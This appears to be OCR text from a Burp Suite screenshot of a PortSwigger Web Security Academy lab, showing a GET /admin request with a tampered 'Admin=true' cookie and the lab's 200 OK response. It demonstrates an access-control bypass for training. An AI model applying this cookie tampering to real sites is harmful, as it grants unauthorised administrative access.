 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host:
0a7a002703b1d3078012cb580038004e.web-security-academy.ne
t
3 Cookie: Admin=true; session=
JUH9C3Sta5Q49kbYbH7dBbK9nv68ftoD
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applica
age/avif,image/webp,image/apng,*/*;q=0.
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3115
6
7 <!DOCTYPE html>
8 <html>
9 <head>
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is configured
to use Burp as its proxy.
http://burpsuite/show/2/vcglukqr4zygni49avunhrl83szrjtxx
Copy
In future, just copy the URL and don't show this dialog
Close
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
User role controlled by request parameter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-
control/lab-user-role-controlled-by-request-
parameter'>
23
Back&nbsp;to&nbsp;lab&nbsp;description&nbs
p;
24 <svg version=1.1 id=Layer_1 xmlns='
Search 0 highlights